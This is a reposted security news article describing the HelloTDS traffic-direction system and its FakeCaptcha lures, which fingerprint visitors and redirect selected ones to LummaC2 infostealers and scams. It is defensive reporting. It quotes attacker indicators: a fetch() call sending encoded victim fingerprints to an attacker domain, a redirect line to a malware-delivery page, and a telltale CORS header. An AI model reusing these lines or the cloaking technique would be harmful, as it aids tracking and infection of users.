[[{“value”:”
In recent months, a new wave of sophisticated malware campaigns has swept through millions of devices worldwide, driven by an elusive infrastructure known as HelloTDS and its signature ploy, FakeCaptcha.
The campaign’s cunning blend of social engineering and technical subterfuge has enabled threat actors to compromise systems across a vast array of regions, targeting unsuspecting users as they consume streaming media, download shared files, or even browse legitimate-appearing websites.
According to analysts at Gen Digital (Gen), the masterminds behind HelloTDS have orchestrated a global web of infection, with detections soaring dramatically throughout April and May 2025.
Gendigital researchers first identified HelloTDS as an intricate Traffic Direction System (TDS) — a malicious decision engine that leverages device and network fingerprinting to select which visitors receive harmful payloads, ranging from infostealers like LummaC2 to fraudulent browser updates and tech support scams.
Entry points for the menace include compromised or attacker-operated file-sharing portals (notably dailyuploads[.]net and streamtape[.]net), streaming sites, pornographic platforms, and even malvertising embedded in seemingly innocuous ad spots.
The system’s filtering and redirection logic allows it to avoid obvious honeytraps such as virtual machines, VPNs, or known analyst environments, significantly complicating detection and takedown efforts.
The scale of the campaign is staggering. Gen’s telemetry reported over 4.3 million attempted infections within just two months, with the highest impact in the United States, Brazil, India, Western Europe, and, proportionally, several Balkan and African countries.
By leveraging rapid domain rotation, encrypted communications, and fake CAPTCHAs designed to mimic legitimate services, the attackers maximize both their reach and their ability to evade automated security solutions.

The infection chain typically begins when a user visits an infected site or clicks a booby-trapped download link. Unknown to the user, the website loads a remotely hosted JavaScript snippet from a HelloTDS endpoint, triggering a multi-stage fingerprinting and redirection sequence.
Gendigital analysts observed that victims are evaluated in real-time based on geolocation, browser characteristics, and behavioral cues; only if deemed “high value” is the user funneled toward active malware.
.webp)
Infection Mechanism: A Technical Deep Dive
At the heart of HelloTDS lies a meticulously engineered, multi-stage infection process designed for both precision and stealth.
.webp)
When a potential victim accesses an entry-point site—typically after uploading or downloading a file—the page invisibly embeds a script.
This script initiates a server-side network and device fingerprinting routine. HelloTDS’s backend decides, using factors such as IP reputation, geolocation, and indicators of virtual environments, whether to serve a payload or return a benign, inert script (commonly a blank function or an innocuous comment like // ipx).
If the visitor is marked as a viable target, the server responds with a heavily obfuscated JavaScript file, including “encrypted” configuration payloads.
One distinctive indicator is the HelloTDS use of a custom HTTP header (megageocheckolololo) in Access-Control-Allow-Headers, used for selective filtering and a hallmark for blue teams hunting TDS infrastructure:-
Access-Control-Allow-Headers: content-type, megageocheckolololo, x-forwarded-for, x-requested-with, ...The script, once executed in the browser, performs extensive fingerprinting, gathering data such as device hardware specs, browser codecs, screen orientation, active memory, user interaction patterns, and more.
The collected data is then encoded (Base64 and Zlib-compressed) and transmitted to a secondary HelloTDS endpoint as part of a dynamically generated URL:-
fetch("https://bu.unrimedironize.shop/cx/6Ae...n2Q?md=[mdglh]&pr=...&fc=...")Decryption of the embedded JSON configuration reveals various keys, including further URLs for tracking, error reporting, and the ultimate redirection (“rot_url”).
If the server’s risk matrix continues to green-light the visitor, the browser is forcibly redirected to a malware delivery or scam page, often cloaked as a fake CAPTCHA or a phony software update.
A typical redirector landing page for the final payload looks like this:-
location.href = 'hxxps://bestfree4u[.]com/?sub1=...&sub4={browser}&sub5={os}&sub6={country}';This aggressive, adaptive approach does not end with infection. The infrastructure dynamically serves either benign or malicious content depending on the visitor’s attributes—researchers and users behind proxies are often shown harmless decoys, while ordinary users receive potent malware, such as loaders for LummaC2 or commands for the victim to paste into the Windows Run dialog.
Gen’s detailed analysis underscores the threat posed by FakeCaptcha and HelloTDS: a self-evolving, low-friction infection infrastructure that exploits both technological vulnerabilities and human factors.
As the actors behind HelloTDS continuously innovate, the onus is on security teams to refine their detection methods, leveraging these forensic details and unique signatures to thwart future attacks.
For cybersecurity professionals, recognizing the highly targeted, multi-layered infection chain of HelloTDS is imperative.
By understanding its entry vectors, adaptive filtering, and redirection mechanisms, defenders can strengthen their network perimeter, deploy more effective behavioral analysis, and disrupt these malicious campaigns before they compromise additional users.
Speed up and enrich threat investigations with Threat Intelligence Lookup! -> 50 trial search requests
The post FakeCaptcha Infrastructure HelloTDS Infects Millions of Devices With Malware appeared first on Cyber Security News.
“}]]
Read More .webp) Cyber Security News
Cyber Security News